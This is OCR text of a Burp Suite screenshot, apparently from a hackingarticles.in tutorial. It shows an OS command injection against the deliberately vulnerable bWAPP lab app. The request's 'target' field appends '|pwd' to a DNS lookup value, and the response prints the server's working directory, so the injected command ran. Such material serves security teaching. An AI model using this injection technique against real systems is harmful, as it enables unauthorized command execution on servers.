 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.0.
Request
Raw Params Headers Hex
POST /bWAPP/commandi.php HTTP/1.1
Host: 192.168.0.11
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:78.0) Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://192.168.0.11
Connection: close
Referer: http://192.168.0.11/bWAPP/commandi.php
Cookie: security_level=1;
PHPSESSID=0d259a0063cec040cf66296b6c8a1684
Upgrade-Insecure-Requests: 1
target=www.nsa.gov |pwd&form=submit
Response
Raw Headers Hex HTML Render
<h1>OS Command Injection</h1>
<form action="/bWAPP/commandi.php" method="POST">
<p>
<label for="target">DNS lookup:</label>
<input type="text" id="target" name="target"
value="www.nsa.gov">
<button type="submit" name="form"
value="submit">Lookup</button>
</p>
</form>
<p align="left">/var/www/bWAPP
</p>
</div>
<div id="side">
www.hackingarticles.in